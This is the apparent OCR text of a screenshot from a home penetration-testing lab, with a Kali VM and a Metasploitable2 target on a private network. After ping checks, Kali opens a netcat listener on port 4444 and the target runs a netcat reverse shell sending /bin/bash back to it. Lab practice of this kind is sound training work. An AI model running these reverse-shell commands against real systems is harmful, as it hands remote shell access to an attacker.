 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
10:02
Home
File System
Trash
sf_dirtycow…
kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gr
oup default qlen 1000
link/ether 08:00:27:28:4c:ef brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 scope global eth1
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.66 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=1.75 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=2.29 ms
64 bytes from 192.168.56.101: icmp_seq=4 ttl=64 time=2.10 ms
^C
--- 192.168.56.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3033ms
rtt min/avg/max/mdev = 1.661/1.948/2.287/0.253 ms
┌──(kali㉿kali)-[~]
└─$ nc -lvnpn 4444
invalid local port n
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Left ⌘
Metasploitable2 [Running]
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:49:f8 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fefe:49f8/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ ping 192.168.56.102
PING 192.168.56.102 (192.168.56.102) 56(84) bytes of data.
64 bytes from 192.168.56.102: icmp_seq=1 ttl=64 time=8.88 ms
64 bytes from 192.168.56.102: icmp_seq=2 ttl=64 time=1.14 ms
64 bytes from 192.168.56.102: icmp_seq=3 ttl=64 time=1.61 ms
64 bytes from 192.168.56.102: icmp_seq=4 ttl=64 time=2.13 ms
64 bytes from 192.168.56.102: icmp_seq=5 ttl=64 time=2.25 ms
--- 192.168.56.102 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 3997ms
rtt min/avg/max/mdev = 1.142/3.204/8.880/2.865 ms
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ which nc
/bin/nc
msfadmin@metasploitable:~$ nohup nc -e /bin/bash 192.168.56.102 4444 &
[1] 4915
msfadmin@metasploitable:~$ nohup: ignoring input and appending output to `nohup.
out'
Left ⌘